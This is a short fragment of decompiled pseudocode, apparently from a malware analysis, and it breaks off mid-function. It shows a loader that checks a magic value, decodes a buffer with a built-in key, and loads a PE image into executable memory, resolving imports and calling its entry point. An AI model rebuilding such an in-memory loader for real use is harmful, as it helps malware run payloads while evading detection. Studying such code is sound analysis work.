 int __stdcall sub_372119(_DWORD *a1)
{
unsigned int v1; // ecx
int v2; // eax
int *v3; // esi
int v4; // eax
int v6; // [esp+Ch] [ebp-8h]
char *lpAddress; // [esp+10h] [ebp-4h]
int savedregs; // [esp+14h] [ebp+0h] BYREF
v6 = 0;
if ( *a1 == 67324752 )
{
decoder(aD40e7596138312, 32, (a1 + 4), a1[2]);
if ( sub_3720F4(a1 + 16, a1[2]) == a1[3] )
{
lpAddress = VirtualAlloc(0, a1[1], 0x1000u, 0x40u);
if ( lpAddress )
{
sub_371FD2(v1, &savedregs, a1 + 16, lpAddress);
if ( a1 != -16
&& (decoder(aD40e7596138312, 32, (a1 + 4), a1[2]), lpAddress = sub_372072(lpAddress), sub_371EFD(lpAddress))
&& (sub_371F58(lpAddress, LoadLibraryA, GetProcAddress), v2)
&& (v6 = (&lpAddress[*&lpAddress[*(lpAddress + 15) + 40]])(lpAddress, 1, &hObject)) != 0 )
{
v3 = &unk_3730A0;
while ( 1 )
{
v4 = *v3++;
if ( v4 == -1 )
break;
if ( !v4 )
{
*(v3 - 1) = lpAddress;
return v6;
}